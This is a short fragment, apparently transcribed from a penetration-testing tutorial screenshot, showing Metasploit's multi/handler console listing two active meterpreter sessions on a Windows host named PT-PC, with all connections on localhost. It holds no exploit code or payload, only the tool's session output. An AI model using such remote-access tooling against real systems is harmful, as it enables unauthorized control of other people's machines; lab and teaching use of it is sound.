 msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information      Connection
--  ----  ----                     -----------      ----------
1         meterpreter x86/windows                   127.0.0.1:8443 -> 127.0.0.1:57572 (127.0.0.1)
2         meterpreter x86/windows  PT-PC\PT @ PT-PC  127.0.0.1:8443 -> 127.0.0.1:57595 (127.0.0.1)
msf exploit(multi/handler) >